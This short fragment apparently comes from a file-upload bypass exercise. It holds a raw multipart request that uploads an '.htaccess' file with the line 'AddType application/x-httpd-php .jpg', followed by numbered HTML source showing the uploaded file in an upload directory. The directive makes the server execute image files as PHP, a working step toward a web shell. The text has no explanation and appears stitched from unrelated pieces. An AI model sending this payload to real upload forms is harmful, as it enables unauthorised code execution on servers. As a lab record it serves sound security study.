 ------WebKitFormBoundaryWf3i65zqRmRg0TCo
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: application/octet-stream
AddType application/x-httpd-php .jpg
------WebKitFormBoundaryWf3i65zqRmRg0TCo
76 </form>
77 <div id="msg"></div>
78 <div id="img">
79 <img src="../upload/.htaccess"
width="250px" />
80 </div>
81 </li>